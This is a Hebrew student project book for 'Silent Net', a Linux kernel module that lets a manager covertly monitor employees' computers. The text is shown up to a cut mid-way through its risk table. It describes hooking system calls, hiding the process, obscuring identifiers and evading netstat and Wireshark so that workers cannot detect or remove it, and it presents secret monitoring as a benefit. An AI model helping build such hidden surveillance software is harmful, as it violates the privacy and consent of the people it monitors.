





תיק פרויקט הגנת סייבר



מגיש: עומר כפיר (330869017) תיכון הרצוג כפר סבא יב'3

שם פרויקט: Silent Net

שם מנחה: אופיר שביט

שם חלופה: הגנת סייבר ומערכות הפעלה

תאריך הגשה: 03/05/2025





תוכן עניינים

5	מבוא
5	כללי
5	מטרות ויעדים
6	בעיות תועלות וחסכונות
6	סקר שוק – חקירת פתרונות קיימים
8	סקירת טכנולוגיית הפרויקט
8	תיחום פרויקט
9	פירוט תיאור המערכת (אפיון)
9	תיאור מפורט של המערכת
10	פירוט על יכולות שהיא תעניק לכל סוג משתמש
11	פירוט יכולות המערכת
18	בדיקות, לו"ז וסיכונים
18	פירוט בדיקות שמתוכננות לפרויקט
20	תכנון וניהול לוז
21	סיכונים
23	תיאור ארכיטקטורה המערכת
23	תיאור החומרה
24	מראה גרפי של קשרי החומרה
25	תיאור טכנולוגיות רלוונטיות
25	שפות תכנות
26	מערכת הפעלה
29	תחומי עניין
30	מידע במערכת זרימת המידע במערכת
30	שקטה על מחשב המשתמש
31	איסוף מידע בזמן אמת מן מחשב המשתמש
32	גיבוי נתונים אצל המשתמש בעת שרת כבוי
33	שליחת מידע המשתמש אל המנהל
34	איסוף המידע במחשב השרת ל DB
35	הצגת המידע באופן נגיש במחשב המנהל
36	הגדרת רמת בטיחות אצל המנהל
37	ניסוח וניתוח של הבעיה האלגוריתמית
38	תיאור סביבת הפיתוח
39	תיאור פרוטוקול התקשורת
39	דוגמה להודעות:
40	טבלת הודעות פרוטוקול





42	מסכי המערכת
42	מסך פתיחה
43	מסך הגדרות
44	מסך ראשי
44	מסך אישי
45	מסך יציאה
46	מסך טעינה
46	מסך שגיאה
47	404 מסך
48	דיאגרמת מסכים
49	מבני נתונים
51	סקירת חולשות ואיומים
55	מימוש הפרויקט
55	מודולים/מחלקות מיובאים
57	מודולים/מחלקות מקוריים
57	manager.py
60	server.py
65	DB.py
71	encryption.py
74	protocol.py
79	cpu_stats.c
80	kClientHook.c
82	mac_find.c
82	protocol.c
83	•
84	
85	
86	·
87	
88	
90	
93	····
96	•
	-
96	
98	•
100	משתמשי המערכת





103	רפלקציה
104	ביבליוגרפיה
105	מפחים





מבוא

ייזום

תיאור כללי

הפרויקט הינו פלטפורמה שמאפשרת למנהל של חברה להשגיח על פעילות לקוחותיו מרחוק ולוודא שהם מבצעים את העבודה כראוי. הפלטפורמה על המחשבים של העובדים מסתירה את עצמה כך שהעובדים בחברה לא יוכלו להסיר את התוכנית מהמחשב שלהם לבד או לשבש פעילותה. הפרויקט מחולק לשלושה חלקים – העובדים, המנהל והשרת שמנהל את התקשורת כנגד שני הרכיבים האחרים. הפרויקט יעזור למנהל לנתר את פעולות עובדיו ולראות אילו עובדים פועלים בפועל ואילו לא.

בחרתי בפרויקט זה מכיוון שהוא אינו פשוט ויהווה לי אתגר ואף בנוסף הוא עוסק בעיקרו בעולם מערכות ההפעלה, עולם שמרתק אותי. הפרויקט דורש למידה על התנהגות של מערכת ההפעלה והתעסקות עם קוד של מערכת ההפעלה. המטלה הינה לא פשוטה ומביאה עימה מספר אתגרים: הסתרת הליך במערכת הפעלה והאזנה לפעולות שונות מבלי פגע ויכולות של המשתמש לדעת, העברת מידע אמין למחשב המנהל אשר משמש בתור שרת, תצוגה גרפית בצורה נוחה אצל מחשב המנהל ועוד...

מטרות ויעדים

לפרויקט מספר מטרות, חלק מן המטרות עוסקות בכל הנוגע למערכות הפעלה והכוונה להסתיר באופן מוחלט מן העובד בחברה את אותו תהליך בכדי שלא יוכל להסיר אותו/לשנות אותו, בו זמנית המנהל בניגוד מוחלט יוכל לקבל מידע מדויק ממנו אשר יופיע לו בצורה נוחה וקלה להתממשקות. על המערכת להיות נגישה כמה שיותר למנהל החברה וביחד עם זאת להיות מוסתרת כמה שיותר מהעובד בחברה שהתוכנה רצה אצלו במחשב.





בעיות תועלות וחסכונות

המערכת באה לחסוך זמנים בשביל מנהלים בחברות. חברות אשר ישתמשו במערכת זו יוכלו באופן נגיש להאזין למחשבים של העובדים בחברה שלהם מבלי שהעובדים יוכלו לעשות דבר כנגד לכך. העובדים לא יוכלו למצוא או לשנות את התוכנית המאזינה בכדי "לעבוד" על המנהל שלהם, המנהל יידע על שלל פעילות המחשב שלהם מבלי יוצא מן הכלל (כמובן הפרטים החשובים, לא האזנה מלאה לכל event). המערכת תפתור את הבעיה שנוצרת אצל עובדים בחברות שאינם מנצלים את זמן העבודה באופן מיטבי ואף גם לעיתים לא מבצעים את העבודה הצפויה מהם במהלך העבודה. זוהי הינה בעיה חמורה שמפסידה כסף רב לחברות, וכאן בדיוק מגיעה המערכת שלי.

מבלי ידיעת העובדים המנהל יכול בכל רגע נתון להסתכל על נתוני המחשב של העובד אצלו בתוכנה, ומכך להבין אם העובד מבצע את עבודתו כראוי או שצריך להעיר לו ואף אם הדבר מתמשך לפטר את העובד מהחברה. המערכת תנגיש את המידע על הלקוחות השונים למנהל של החברה בכדי שיוכל לתצפת על עובדיו באופן נוח ויעיל, מבלי שיצטרך להתקשות עם תוכנה מסובכת, כמו שידוע כיום הרבה תוכנות בעלות פונקציונליות רבה מתקשות בלשמור על ממשק משתמש נוח וקל לשימוש, ולכן המערכת תדע להציג את המידע באופן נוח מבלי שמנהל החברה יצטרך להתקשות איתה.

סקר שוק – חקירת פתרונות קיימים

כידוע כיום עולם אבטחת המידע הוא נושא מבין הנושאים שמעסיקים אותנו ביום יום. קיימים מאות אלפי אם לא מיליוני כלים באינטרנט לאבטחת סייבר. כלים אשר מדמים את פעולות של המערכת הם כלים כמו Anti-Virus/Anti-cheat. אותם כלים לרוב יהיו (KLM (Kernel Loadable Module) והם יודעים להאזין לפעילויות המערכת, קלטים שונים, תהליכים כאלו ואחרים, ואף להתריע ולשלוח לאדם חיצוני בעת זיהוי סכנה.

דרך פעולה זו מדמה את פעולות המערכת בפרויקט שלי, אשר המערכת יודעת לשבת בליבת מערכת ההפעלה, ולשלוח מידע לאדם חיצוני, האומנם המערכת שלי אינה מנתחת את פעילות המחשב ומתריעה רק בעת סכנה, אך היא יודעת להאזין לליבת מערכת ההפעלה ולשלוח את המידע לאדם חיצוני. Silent Net מתמקדת לא רק בהאזנה דיסקרטית אלא גם במניעת חשיפה שעלולה לאפשר התערבות חיצונית.





המערכת מתוכננת כך שהמשתמש לא יוכל להשיג כל מידע מהותי שיאפשר לו לזהות, לאתר או לחסום את פעילותה. לשם כך, Silent Net שמה דגש על טשטוש סימנים מזהים כמו שמות מודולים, נתיבי קבצים, כתובות תקשורת ופרטים נוספים. בכך, גם אם המשתמש ינסה לנתח את המערכת, לא יימצאו רמזים ברורים שיאפשרו לו להפעיל אמצעים נגדיים. גישה זו מייחדת את Silent Net ממערכות אבטחה קלאסיות, שכן המטרה אינה להתריע על סכנות אלא לשמר פעילות סמויה לאורך זמן מבלי לאפשר גילוי או שיבוש.













סקירת טכנולוגיית הפרויקט

במערכות הפעלה קיימת שונות רבה ומשמעותית, הן בין מערכות הפעלה שונות לחלוטין והן בין גרסאות שונות של אותה מערכת הפעלה. שונות זו באה לידי ביטוי בממשקי המערכת, במנגנוני ליבה, בתמיכה בחומרה, ובתצורת ניהול המשאבים.

כתוצאה מכך, קיימת חשיבות רבה לסביבה בה תורץ מערכת כלשהי, שכן ייתכן שתכונות מסוימות שהמערכת נשענת עליהן אינן זמינות או אינן מתפקדות באותו אופן בכל גרסה או מערכת. במקרה של המערכת הנוכחית, שמבצעת פעולות קריטיות בלב מערכת ההפעלה, יש קושי ממשי להפוך אותה לדינמית וגמישה כך שתוכל לרוץ על טווח רחב של גרסאות או מערכות.

משום כך, קיימת תלות חזקה בסביבת ההרצה, והמערכת מחויבת לפעול על גרסה מסוימת ומדויקת של מערכת ההפעלה שנבחרה מראש. התאמה זו נדרשת אך ורק בצד הלקוח – יש להדגיש כי צד השרת אינו כפוף לאותם מגבלות, והוא חופשי לפעול על מערכות אחרות. כדי לאפשר הרצה עקבית ונכונה של המערכת, ניתן להשתמש בטכנולוגיות כגון מכונות וירטואליות (VM), שיאפשרו יצירת סביבה זהה בכל הרצה.

כך ניתן להבטיח את יציבות המערכת ופעולתה התקינה, תוך בידוד מגורמים חיצוניים שיכולים להשתנות בין מחשב למחשב. לפיכך, הפרויקט כולו מחויב לרוץ על אותה גרסה בה פותח, ואין אפשרות או תמיכה בהרצה על גרסאות אחרות, אפילו אם הן שייכות לאותה מערכת הפעלה. כתוצאה מכך, כל מחשב שעליו תרוץ המערכת חייב להיות מותאם מראש לגרסת מערכת ההפעלה הספציפית שנבחרה במהלך תהליך הפיתוח.

תיחום פרויקט

הפרויקט עוסק במגוון רחב של תחומים טכנולוגיים, שכל אחד מהם מהווה רכיב מרכזי בתפקוד ובמבנה של המערכת. להלן פירוט התחומים המרכזיים בהם יעסוק הפרויקט:

- מערכות הפעלה: הפרויקט מעמיק בעבודה מול מערכת ההפעלה, תוך שימוש בטכניקות מתקדמות הכוללות ביצוע hooking לפונקציות קריטיות במערכת. טכניקות אלו יאפשרו יירוט ושינוי של התנהגות הפונקציות על פי צורכי המערכת. בנוסף, תתבצע הסתרה מכוונת של מידע מפני תהליכים אחרים, במטרה לשמור על חשאיות הפעולה של המערכת. ביצוע פעולת hooking מאפשר בנוסף קבלת מידע מאותם פונקציות קריטיות ושליחתו אל השרת.
- רשתות תקשורת: כחלק מתהליך העברת המידע מהצד של המשתמש אל צד השרת ובתקשורת רציפה בין המנהל והשרת, המערכת תשתמש בפרוטוקולי רשת, ובפרט בפרוטוקול זה נובעת מהצורך בהעברת מידע אמינה





- ומהימנה, תוך הבטחת שלמות הנתונים בעת ההעברה. המידע שייאסף ממערכת ההפעלה ישודר בצורה סדירה ומבוקרת אל מחשב השרת, אשר יקלוט, יאחסן ויעבד את הנתונים בהתאם לדרישות המערכת.
- הצפנה ואבטחת מידע: לצורך שמירה על סודיות ואבטחת המידע בזמן ההעברה, המערכת תשתמש בשיטות הצפנה שונות. הצפנה זו נועדה למנוע חשיפת המידע על ידי גורם שלישי שינסה ליירט את התעבורה בין מחשב הלקוח לשרת. השימוש בהצפנה יבטיח כי המידע הרגיש הנאסף לא ייחשף לגורמים בלתי מורשים, וכי התקשורת בין רכיבי המערכת תתבצע בצורה מאובטחת.
- נושאים בהם הפרויקט לא עוסק: יש להדגיש כי המערכת אינה עוסקת בתחום של אבטחת מערכות מחשוב או בהגנה מפני תוכנות זדוניות, אנטי-וירוסים, פיירוולים וכדומה. כמו כן, המערכת לא נועדה לשם ניהול סיסמאות או שמירתן במסדי נתונים (DB). כלומר, אין מדובר בפתרון אבטחה כולל, אלא במערכת ניטור ומעקב פנימית, הפועלת באופן דיסקרטי למטרות ניהול ובקרה מצד גורמים בעלי הרשאה.

פירוט תיאור המערכת (אפיון)

תיאור מפורט של המערכת

המערכת המדוברת היא מערכת האזנה שקטה ובלתי נראית, אשר פועלת על מחשבי קצה המריצים את מערכת ההפעלה לינוקס. מטרת העל של המערכת היא לפקח על פעולתם התקינה והשוטפת של המחשבים, תוך שמירה על סודיות מוחלטת וללא כל אפשרות למשתמשי המערכת לזהות את נוכחותה. המערכת תופעל ברקע ותנטר בצורה שקטה מתודות שונות המבוצעות על ידי תוכניות שונות שרצות על המחשב, וזאת במטרה לאפשר מעקב רציף, מדויק ויסודי אחרי כל פעולה המתבצעת במערכת.

באמצעות מנגנוני האזנה מתקדמים, המערכת תוכל לעקוב אחרי מגוון רחב של פעולות, ביניהן הרצת תוכניות חדשות, יצירת ושימוש בחיבורים לרשת, ועוד. המידע שייאסף יאפשר לקבל תמונה מלאה, מקיפה ורציפה על כל מה שמתרחש במחשב בזמן אמת, כך שכל פעילות תדווח למחשב השרת והמנהל יוכל לבחון זאת בעצמו ולהחליט על עבודת העובד.

הייחודיות של המערכת טמונה בכך שהיא לא רק מבצעת מעקב אלא גם שומרת על עצמה מוסתרת לחלוטין. גם אם עובד יידע מראש על קיומה, הוא לא יוכל לזהות אותה, להסיר אותה או להפריע לפעולתה. לשם כך, המערכת תשתמש בטכניקות חכמות ומתקדמות, כמו שינוי מודולים קיימים של מערכת ההפעלה, שינוי דינמי של קריאות מערכת והתחמקות מגילוי או אמצעי ניטור אחרים.





המערכת תעבוד באופן קבוע לאיסוף מידע, אשר ייארז בצורה מסודרת, מאורגנת ויעילה, תוך שמירה על הפרדה בין משתמשים שונים. המידע יישלח למחשב שרת מרכזי שאיתו המנהלים יוכלו ליצור תקשורת ולהשיג את הנתונים ממנו השמורים על כל מחשב ומחשב, הנתונים שמורים בצורה ברורה, נוחה ונגישה. המידע יוצג לפי משתמשים ומחשבים, עם אפשרויות סינון מתקדמות, הצגת נתונים בזמן אמת, כולל הפקת דו"חות מפורטים לפי הצורך.

באופן כללי, המערכת מהווה פתרון טכנולוגי מתקדם שמפשט ומייעל את ניהול העובדים והמשאבים הדיגיטליים של הארגון. בזכות אוטומציה של תהליכי הפיקוח ושמירה על דיסקרטיות מוחלטת, המערכת מאפשרת למנהל לקבל שליטה מלאה, לצפות בהתנהלות העובדים, לאתר בעיות במהירות, וכל זאת תוך שמירה על רמת ביצועים גבוהה מאוד וללא השפעה ניכרת על המערכת הנבדקת.

פירוט על יכולות שהיא תעניק לכל סוג משתמש

היכולות העיקריות שמספק הפרויקט ממוקדות בצד המנהל ולא בצד המשתמש (העובד). כפי שהוסבר קודם, מדובר בפרויקט שמטרתו לאסוף מידע על פעילות מחשבים של עובדים בארגון, תוך הסתרת פעילותו ככל האפשר. כלומר, אחד מיעדי הליבה של הפרויקט הוא לגרום לכך שהתוכנה תרוץ ברקע מבלי שהעובדים יהיו מודעים לקיומה. גם במקרה שהעובד כן מבחין בסימנים כלשהם המעידים על קיום התוכנה – לא תהיה לו היכולת להשפיע על פעולתה או להסירה.

לכן, מבחינת העובד, אין כל ממשק או תועלת ישירה מן המערכת, והיא אינה מספקת עבורו כל פונקציונליות. לעומת זאת, מנהל העובדים הוא הגורם שמפיק את מרב התועלת מהפרויקט. למנהל תהיה גישה למגוון רחב של יכולות, אשר יאפשרו לו לצפות בפעילות מחשבי העובדים בכל רגע נתון. הוא יוכל לבדוק האם עובדיו פועלים בהתאם להוראות העבודה, לזהות דפוסי התנהגות חריגים או בלתי יעילים, ואף להסיק מסקנות לגבי איכות הביצוע של כל עובד.

הגישה לנתונים מתקבלת בצורה נוחה וישירה על מחשב המנהל, כשהמידע נשלח ומעודכן בזמן אמת, מה שמאפשר תגובה מיידית או תכנון שיפורים בתהליכי העבודה. יכולת זו תורמת תרומה משמעותית לייעול ניהול העובדים ולשיפור אפקטיביות העבודה בארגון.

בנוסף, מכיוון שהעובדים אינם מודעים למעקב, הם אינם יכולים לדעת מתי ובאיזה אופן מתבצעת הבקרה על פעילותם. מצב זה מעניק למנהל יתרון משמעותי: הוא מקבל תמונה אותנטית של ההתנהלות בפועל, ללא ניסיון של העובדים להסתיר או לזייף ביצועים. באמצעות הנתונים הללו, המנהל יכול לבצע הערכה אובייקטיבית של תרומת העובדים לארגון, לקבל החלטות מבוססות מידע לגבי שיפור נהלים, ארגון מחדש של משימות ואף קבלת החלטות קשות כגון פיטורים – במקרים בהם מתגלה כי עובדים מסוימים אינם ממלאים את תפקידם כנדרש לאורך זמן.

להלן פירוט מפורט יותר של היכולות.





פירוט יכולות המערכת

- 1.האזנה שקטה על מחשב המשתמש.
- .2 איסוף מידע בזמן אמת מן מחשב המשתמש.
- 3.גיבוי נתונים אצל המשתמש בעת שרת כבוי.
- 4.שליחת מידע של מחשב המשתמש אל מחשב השרת.
 - .DB איסוף המידע במחשב השרת אל תוך.
 - 6.הצגת המידע באופן נגיש במחשב המנהל.
 - .7 הגדרת רמת בטיחות אצל המנהל.

האזנה שקטה על מחשב המשתמש	שם היכולת
ואונוו פוןסוו עו נוווסב וונוסוננוט	
האזנה שקטה על מחשב המשתמש מאפשרת לכך שאין	מהות היכולת
באפשרות העובדים למחוק/לשבש דברים בתוכנה בזמן	
פעילותה, כלומר התוכנה תמיד תפעל ואך ורק המנהל הוא בעל	
היכולת לשנות דברים בתוכנה. בכך המנהל יכול בכל זמן נתון	
לתצפת על עובדיו מבלי שיוכלו "לעבוד" על התוכנית ולגרום לה	
לשלוח מידע לא אמין.	
אצל הלקוח	אוסף פעולות/יכולות הנדרשות
ים שונים על פעולות מבלי לפגוע במהות ook ביצוע	ליכולת הנ"ל
הפעולות	
○ הסתרת התהליך	
האזנה "קלה" כך שאינה משפיע על ביצועי המערכת 🌣	
של מחשב המשתמש	
ר כלומר תהליך, KLM − Kernel Loadable Module 🕠	אובייקטים נחוצים
בהרשאות הגבוהות ביותר במחשב – קרנל	
ס מחשב לקוח (עם מערכת הפעלה לינוקס) ⊙	
 הרשאות של המנהל על מחשב הלקוח 	





איסוף מידע בזמן אמת מן מחשב המשתמש	שם היכולת
איסוף מידע בזמן אמת מן המחשב של המשתמש מאפשרת ליכולות אחרות בפרויקט זה, אסיפת המידע היא יכולת קריטית אצל מחשבי המשתמשים, והיא חלק גדול מפרויקט זה. איסוף המידע בזמן אמת יאפשר למנהל לתצפת על עובדיו בזמן אמת (ולא רק לקבל סיכום), כלומר בכל רגע נתון המנהל בעל יכולת לבדוק את עובדיו ואת עבודותיהם.	מהות היכולת
אצל הלקוח ביצוע hookים שונים על פעולות מבלי לפגוע במהות הפעולות שמירת המידע בצורת טקסט שניתן לקרוא ולהבין בצורה מונגשת יצירת סדר במידע, כל פעולה שונה במחשב המשתמש עליה להיות מסודרת לפי סוג הפעולה.	אוסף פעולות/יכולות הנדרשות ליכולת הנ"ל
 כלומר תהליך (אומר תהליך בהרשאות הגבוהות ביותר במחשב – קרנל (אומר מחשב לקוח) קבצים/באפרים לאחסון המידע באופן זמני 	אובייקטים נחוצים





גיבוי נתונים אצל המשתמש בעת שרת כבוי	שם היכולת
בזכות היכולת של הלקוח לאסוף בזמן אמת נתונים, עליו גם לאחסן אותם אצלו כאשר קיימות תקלות כאלו ואחרות בתקשורת או אפילו מחשב השרת נכבה. יכולת זה מכפה על תקלות כאלו שאינן בשליטת הפרויקט ובאות לפצות עליהן. גיבוי הנתונים אינו אינסופי אך מוגבל בגודלו על ידי המנהל בכדי לא להעמיס על מחשבי הלקוחות, הגודל נקבע לפי רצון המנהל. אם מחשב הלקוח נכבה אף הוא בעצמו מבלי לסגור את התוכנית באופן שלם, התוכנית תדע בעצמה לחזור למצב המקורי של גיבוי המידע, כלומר אין איבוד מידע גם כאשר מחשב הלקוח בעצמו נכבה בבורטליות.	מהות היכולת
אצל הלקוח ביצוע hookים שונים על פעולות מבלי לפגוע במהות הפעולות שמירת המידע בצורת טקסט שניתן לקרוא ולהבין בצורה מונגשת יצירת סדר במידע, כל פעולה שונה במחשב המשתמש עליה להיות מסודרת לפי סוג הפעולה. התממשקות עם קבצים – פתיחה, כתיבה, קריאה, סגירה (ותוך כדי להישאר במצב Kernel).	אוסף פעולות/יכולות הנדרשות ליכולת הנ"ל
 KLM – Kernel Loadable Module , כלומר תהליך בהרשאות הגבוהות ביותר במחשב – קרנל מחשב לקוח קבצים לאחסון המידע באופן זמני 	אובייקטים נחוצים





שליחת מידע של מחשב המשתמש אל מחשב השרת	שם היכולת
שליחת מידע של מחשב המשתמש אל מחשב השרת מאפשרת לשרת/מנהל לקבל את המידע על עובדיו ובכך מקשר את מחשבי העובדים למחשב השרת. המידע שנאסף על המחשבים נשלח בזמן אמת אל השרת ובכך התוכנית יכולה לבצע יכולות רבות על המידע שמתקבל מן המשתמשים.	מהות היכולת
אצל הלקוח תוכנית שמאזינה לפעולות הלקוח. שליחת המידע מן מחשב המשתמש לשרת. אצל השרת איסוף המידע. קבלת המידע אצל מחשב השרת ופענוח המידע.	אוסף פעולות/יכולות הנדרשות ליכולת הנ"ל
o מחשב לקוח Socket ○ o מחשב שרת ס קבצים/באפרים לאחסון המידע באופן זמני o	אובייקטים נחוצים



DB איסוף המידע במחשב השרת אל תוך	שם היכולת
איסוף המידע במחשב השרת אל תוך DB מאפשר למחשב השרת לשמור את המידע הנשלח מן הלקוחות בזמן אמת ולהפריד אותו לכל לקוח בנפרד. כלומר כל מחשב של עובד בחברה יהיה שמור בתוך ה DB של כלל העובדים, כך שיהיה ניתן להפריד בין העובדים השונים במערכת.	מהות היכולת
אצל השרת איסוף המידע מן הלקוח. פענוח המידע לפי הפרוטוקול הכנסה ל DB את הערכים של הלקוח ממנו נשלחה ההודעה.	אוסף פעולות/יכולות הנדרשות ליכולת הנ"ל
o מחשב לקוח Socket o o מחשב שרת טבלת DB אצל השרת	אובייקטים נחוצים





ת המידע באופן נגיש במחשב המנהל	הצג	שם היכולת
הצגת המידע באופן נגיש במחשב המנהל מאפשרת למנהל של העובדים באופן יעיל להסתכל על המידע של מחשבי העובדים ובכך לקבוע את יעילות עבודתם ואם הם עובדים כראוי או שאינם מבצעים את עבודתם כלל, ולכן חשוב להציג את המידע באופן מסודר כך שהמנהל יוכל להסתכל בנוחות ובזריזות על המידע.		מהות היכולת
המנהל ○ איסוף המידע מן השרת. ○ פענוח המידע לפי ההצפנה המוסכמת על ידי השרת □ והמנהל. ○ פענוח המידע לפי הפרוטוקול. ○ הצגה באופן ויזואלי על ידי GUI את נתוני ה DB בזמן □ אמת.		אוסף פעולות/יכולות הנדרשות ליכולת הנ"ל
 מחשב לקוח Socket ○ מחשב שרת מחשב מנהל טבלת DB אצל השרת וGU במחשב המנהל מפתחות הצפנה 		אובייקטים נחוצים





הגדרת רמת בטיחות אצל המנהל	שם היכולת
אשר המנהל מתחבר לשרת לאחר ביצע תהליך Login עליו להגדיר את רמת הבטיחות שהינו רוצה בעת הפעלת המערכת אצלו, הכוונה היא שביכולתו להגביל את כמות הלקוחות שמחוברים בו זמנית לשרת ואף לתת לשרת רמת בטיחות שהשרת יפעל על ידו – רמת בטיחות תהיה כמות ההודעות שהשרת מסכים שאינן עובדות לפי הפרוטוקול שאיתו השרת מתקשר לפני שהשרת מנתק את לקוח זה.	
אצל המנהל הצגת המידע באופן ויזואלי – GUI התחברות ותקשורת עם השרת הצפנת הודעות מקצה לקצה עם השרת אצל השרת הצפנה הודעות מקצה לקצה עם המנהל הגבלת כמות לקוחות הגבלת כמות הודעות "בלתי חוקיות" לפי רמת בטיחות	ליכולת הנ"ל
Socket	אובייקטים נחוצים



בדיקות, לו"ז וסיכונים

פירוט בדיקות שמתוכננות לפרויקט

בפרויקט הזה חשוב לבצע מספר בדיקות כדי לוודא שהמערכת מתפקדת כפי שתוכננה. הבדיקות מתמקדות בהעברת נתונים וביכולת המעקב אחר פעולות המשתמש, תוך שמירה על יציבות המערכת. ביצוע הבדיקות הינו שלב הכרחי בפיתוח הפרויקט שבלעדיו לא ניתן להכריע אם הפרויקט עובד כראוי.

1.בדיקת העברת נתונים לשרת המרכזי

לבדוק שהנתונים מהמחשב של העובד מועברים לשרת של המנהל באופן אמין	מטרה
אגדיר שרת מדומה ואעקוב אחרי זרימת	איך אבדוק
הנתונים ממחשבי העובדים. אשתמש בכלים לבדיקת חבילות רשת כדי לוודא	
שהמידע מגיע בשלמותו ובתזמון הנכון.	

2. בדיקת אמינות הנתונים

לוודא שהנתונים הנאספים ממחשבי	מטרה
העובדים משקפים את הפעולות שבוצעו	
במדויק.	
אבצע פעולות מוגדרות מראש במחשב	איך אבדוק
העובד, כמו פתיחת תוכנות ועבודה על	
מסמכים, ואשווה את הנתונים שנשלחו	
לשרת לאירועים בפועל. כך אוכל לראות	
שהמערכת עוקבת בצורה מדויקת אחר	
הפעולות.	



2.בדיקת השפעה על ביצועי המערכת

לבדוק שהמערכת לא פוגעת בביצועים	מטרה
של מחשבי העובדים	
אבצע מדידת ביצועים (CPU, זיכרון) לפני	איך אבדוק
התקנת המערכת ואחריה, ואשווה את	
התוצאות. כך אוכל לוודא שהמערכת לא	
מכבידה על המשאבים של המחשב	
ומאפשרת עבודה חלקה.	

4. בדיקת אבטחת הנתונים

לוודא שהתקשורת בין המנהל לשרת	מטרה
מוגנת.	
אשתמש בהצפנה להעברת המידע	איך אבדוק
ואבחן פרוטוקולי תקשורת מאובטחים	
על מנת לוודא שהנתונים (DH AES)	
נשארים חסויים. ומוגנים בפני האזנות	
של מחשבים ברשת.	

5. בדיקת החבאתו של תוכנת הלקוח

לוודא שהתוכנה המופעלת אצל הלקוח הינה מוסתרת מן הלקוח ואין ביכולתו לשבש את פעילותה	מטרה
אפעיל את התוכנה אצל הלקוח ואבדוק על ידי תוכנות ופקודות שונות אם התוכנה נראית ללקוח – netstat ,Wireshark, החבאה מתוכנות ופקודות אלו ימנע מן הלקוח לשבש את פעילות התוכנה (לדוגמה - ללמוד איך התוכנית עובדת לפי הפקטות היוצאות ולחכות את התנהגות התוכנה ובכך לשבש את התוכנית).	איך אבדוק





תכנון וניהול לוז

מספר	פעילות	תאריך יעד	תאריך בפועל	הערות				
1	הצעת רעיון פרויקט גמר	17.10.2024	14.10.2024	הצעת הפרויקט הינה פרויקט זה, לא התבצעו שינויים ברעיון הפרויקט המקורי				
2	הצעה לפרויקט גמר	30.10.2024	24.10.2024	תכנון ראשוני של הפרויקט, הכלים והדרך ביצוע				
3	מסמך אפיון – הגשת ביניים ראשונה	10.11.2024	6.11.2024	הגשה חלקית של אפיון הפרויקט				
4	מסמך אפיון – הגשת ביניים שנייה	20.11.2024	14.11.2024	הגשה חלקית של אפיון הפרויקט				
5	מסמך אפיון – הגשה סופית	30.11.2024	22.11.2024	הגשה סופית של אפיון הפרויקט המלא				
6	הוכחת יכולת	15.01.2025	12.01.2025	ביצוע מעקב אחר פעולות מרכזיות ושליחה לשרת				
7	ממשק גרפי	31.01.2025	30.01.2025	ממשק גרפי מלא אצל המנהל				
8	פעילות מלאה של המנהל	01.03.2025	27.02.2025	המנהל יכול לעקוב אחרי העובדים ולנתר את עבודתם				
9	פעילות מלאה של הלקוח	20.03.2025	22.03.2025	פיתוח מלא של קוד הלקוח כולל כל הפיצ'רים				
10	סיום כתיבת הפרויקט	31.03.2025	28.3.2025	פיתוח מלא של הפרויקט ללא באגים				
11	סיום בדיקות הפרויקט	17.04.2025	9.04.2025	בדיקות מלאות של הפרויקט כמו שצוין באפיון				
12	תיק פרויקט	30.04.2025	דרוש לשנות					
13	הגשת פרויקט גמר	NULL	דרוש לשנות					





<u>סיכונים</u>

מה בוצע בפועל	תיאור דרכי התמודדות	רמת סיכון	תיאור הסיכון	הסיכון
		L_		
דאגתי לעקוב אחר הלוח זמנים.	לדאוג לעקוב אחר הלוח זמנים.	קל	הגשה מאוחרת וחוסר עקביות בלוח	אי עמידה בלוח הזמנים
ווזווו ונונים.	ווזווו ונונים.		זמנים המתוכנן. אי	ווונונים
			ינונ ם רונוונופנן: א עמידה בלוח הזמנים	
			משפיע על כל	
			תהליך הפרויקט	
השתמשתי	להשתמש בהצפנות	קשה	המידע שמועבר מן	המידע שמועבר אינו
בהצפנות בין המנהל	שונות, הצפנה		המנהל לשרת אינו	מוצפן
לשרת. הסכמה על	אסימפטרית		מוצפן ולכן אנשים	
המפתחות מתבצעת	להעברת המפתחות		שאינם חלק	
בתחילת התקשורת	בשביל הצפנה		מהמערכת יכולים	
בין השניים.	סימטרית בשביל		לפענח את ההודעות	
	העברת ההודעות		ולהשתמש בהם	
			לטובתם	
יצרתי ממשק	שינוי ממשק	בינוני	ממשק המשתמש	ממשק משתמש לא
משתמש שנוח	המשתמש כך שגם		אינו נוח GUI	יציב ולא נוח י
לשימוש ואף נראה	מי שאינו מבין את		לשימוש מה	לשימוש
נוח לעין, אינו מסובך	תוכן הפרויקט יוכל		שמקשה רבות על	
ויוצר הגיון בקרב משתמשים אפילו	להבין איך להשתמש		השימוש בפרויקט	
נושונמשים אפיקו כשאינם מבינים	בממשק המשתמש, בדיקה כנגד אנשים		מצד השרת.	
כשאינם מבינים בעולם המחשבים.	חיצוניים חיצוניים			
קוד השרת ממזער	שימוש באמצעי	קשה	השרת נפל בשל	קריסת השרת
את קריסתו על ידי	זהירות בכדי למנוע	110	ווסו ונינטי בטי סיבה לא ידועה כזו	יון טונ ווטו ונ
כתיבתו כך שאם	את קריסתו של		או אחרת	
נתקל בבעיה כלשהי	השרת			
כזו או אחרת בזכות	(try/except), מזעור			
try/except מנגנון	של קריסת השרת			
יתפוס את התקלה	כך כאשר באמת			
וידפיסה למסך.	יקרוס השרת כבר זו			
בנוסף הקוד הראשי	תהיינה בעיה			
של השרת מופרד	חיצונית שהפרויקט			
מההתנהלות נגד כל	לא אחראי עליה			
לקוח בזכות				
threads, כלומר אם				
שמטפל thread				
בלקוח קורס, השרת				
ימשיך לפעול ולקבל				
לקוחות אחרים.	הגבלתם של מספר		0)110 55115	ייאס ישב וול כוויכת
כאשר השרת מופעל, המפעיל את		קשה	השרת מוצף בלקוחות ומנהל מול	עומס יתר על השרת
מופעל, המפעיל אונ השרת יגדיר כמות	הלקוחות שיכולים להתחבר לשרת,		בלקורוות ומנהל מול מספר רב של	
ו שו וניגויו כמוונ דיפולטיבית של	להונוובו לשרונ, מספר קבוע		מטפו וב של לקוחות session מה	
מקסימום לקוחות	מקסימלי שיקבע מקסימלי שיקבע		•	
מקסימום לקווווונ	מקטינזוי שיוןבע		שמכביד עליו ויקשה	

ין תיכון ע"ש חיים ת-ערכים - חברה		N30-15	D. S.
	•	שיכולים להו	
	עת	לאחר מכו ר	רו

שיכולים להתחבר, לאחר מכן בעת	מספר גג של לקוחות שיכולים בו		על מחשב השרת לתפקד כראוי	
התחברות המנהל	י זמנית לנהל session		'	
יוכל אף הוא בעצמו	מול השרת			
להגביל את כמות				
הלקוחות (ההגבלה				
גם היא בטווח, בין				
1-40 לקוחות).				
במקום לשמור כל	מחיקת מידע אצל	קשה	ה DB שהשרת	DB של הלקוחות
